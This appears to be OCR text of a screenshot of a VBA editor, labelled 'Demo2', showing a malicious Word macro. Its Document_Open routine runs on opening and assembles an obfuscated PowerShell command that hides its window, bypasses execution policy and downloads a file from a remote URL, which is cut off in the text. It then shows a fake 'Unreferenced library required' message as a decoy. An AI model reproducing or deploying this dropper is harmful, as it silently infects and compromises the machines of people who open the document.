 行 4 , 列 5
Demo2 - DFHJHRDCHJHFFF (代码)
Document
Open
Private Sub Document_Open()
Dim CGJKIYRSDGHJHGFFG As String
CGJKIYRSDGHJHGFFG = "cmd /K " + "pow" + "eR" & "sh" + "ell.e" + "x" + "e -WindowStyle hiddeN -ExecuTionPolicy BypasS -noprofile (New-Object System.Net.WebClient).DownloadFile('h
Shell CGJKIYRSDGHJHGFFG, 0
MsgBox ("Unreferenced library required")
End Sub
对象